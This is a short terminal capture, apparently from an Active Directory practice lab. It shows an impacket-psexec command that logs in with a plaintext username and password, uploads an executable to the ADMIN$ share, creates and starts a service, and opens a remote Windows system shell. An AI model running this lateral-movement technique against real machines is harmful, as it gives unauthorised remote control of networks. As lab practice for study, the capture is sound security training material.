 ~
❯ impacket-psexec DEUSX.local/fcastle:'Password1'@192.168.0.182
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.0.182.....
[*] Found writable share ADMIN$
[*] Uploading file ggaPnFrr.exe
[*] Opening SVCManager on 192.168.0.182.....
[*] Creating service wuif on 192.168.0.182.....
[*] Starting service wuif.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.4046]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>